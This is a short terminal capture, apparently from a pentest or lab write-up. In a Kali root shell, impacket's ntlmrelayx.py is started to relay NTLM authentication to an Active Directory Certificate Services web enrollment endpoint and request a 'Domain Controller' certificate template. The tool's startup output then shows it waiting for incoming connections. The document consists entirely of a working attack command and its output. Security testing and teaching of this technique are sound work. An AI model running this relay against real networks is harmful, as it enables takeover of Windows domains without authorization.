 (root㉿kali)-[/tmp/impacket/examples]
# python3.7 ntlmrelayx.py -t http://192.168.74.138/certsrv/certfnsh.asp -smb2support --adcs --template 'Domain Controller'
Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections